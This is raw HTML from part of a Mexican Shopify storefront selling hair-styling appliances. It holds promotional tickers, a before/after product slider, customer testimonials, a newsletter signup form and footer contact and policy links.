  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p><p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p>
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--20634845479169__comparison_slider_6kq3ec" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__comparison_slider_6kq3ec-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__comparison_slider_6kq3ec-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  /*cambio de tamaño after&before */
.section-template--20634845479169__comparison_slider_6kq3ec h1,
.section-template--20634845479169__comparison_slider_6kq3ec h2 {
  font-size: 15px; /* o el tamaño que prefieras */
  line-height: 1.2;
}

  .color-scheme-template--20634845479169__comparison_slider_6kq3ec.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--20634845479169__comparison_slider_6kq3ec color-background-1 gradient">
  <div class="page-width section-template--20634845479169__comparison_slider_6kq3ec-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2><a href="/collections/planchas-alaciadoras" title="Planchas de cabello"><strong>Las mejores herramientas para tu cabello ¡desde la comodidad de tu casa!</strong><br/><br/>Descubre nuestra exclusiva gama de planchas y rizadoras de alto rendimiento: tecnología profesional que transforma tu cabello en una verdadera obra de arte.</a><br/><br/></h2>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>ANTES</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__overlay-under color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>DESPUÉS</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20634845479169__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.timco.com.mx/cdn/shop/t/20/assets/section-related-products.css?v=80324771040738084201762788350"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.css?v=46121616081049812921762788350" media="print" onload="this.media='all'">
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.js?v=140177525337133992761762788350" defer="defer"></script><style data-shopify>.section-template--20634845479169__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20634845479169__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20634845479169__related-products&product_id=4942498857100&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        CONOCE NUESTRAS OFERTAS
      </p><p class="horizontal-ticker__item">
        ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
      </p>
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-multicolumn.css?v=153465351708105986681762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" media="print" onload="this.media='all'">
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Qué dicen nuestros clientes
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Increíble</h3><div class="rte"><p>Los productos de TIMCO lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía — muy recomendable.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lucía
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Calidad</h3><div class="rte"><p>Encontré planchas de cabello, depiladoras de gran calidad, justo lo que buscaba.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marisol M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Muy recomendable</h3><div class="rte"><p>Lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Carolina F.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-promo-popup.css?v=175993886525155844911762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20634840826113__newsletter_RBXgJB" class="shopify-section shopify-section-group-footer-group section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840826113__newsletter_RBXgJB-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840826113__newsletter_RBXgJB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--20634840826113__newsletter_RBXgJB.color-custom {
    --color-background: 254, 167, 229;
    --gradient-background: #fea7e5;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-sections--20634840826113__newsletter_RBXgJB color-accent-2 gradient content-container isolate content-container--full-width section-sections--20634840826113__newsletter_RBXgJB-padding"><h2 class="h1" >
            SUSCRÍBETE PARA RECIBIR OFERTAS ÚNICAS
          </h2><div class="newsletter__subheading rte" ><p>Conoce antes que todos, nuestras promociones especiales y descuentos.<br/><br/></p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--20634840826113__newsletter_RBXgJB"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--20634840826113__newsletter_RBXgJB">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Enviar
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--20634840826113__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-footer.css?v=62500012057406143751762788350" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">

<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20634840826113__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20634840826113__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--20634840826113__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">¿NECESITAS AYUDA?</h2><div class="footer-block__details-content rte">
                      <p>(55) 5541-5332 Ext. 106<br/>servicio@timco.com.mx<br/>ventas@timco.com.mx<br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONOCE NUESTRO AVISO DE PRIVACIDAD</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envío 
                            </a>
                          </li></ul></div><div
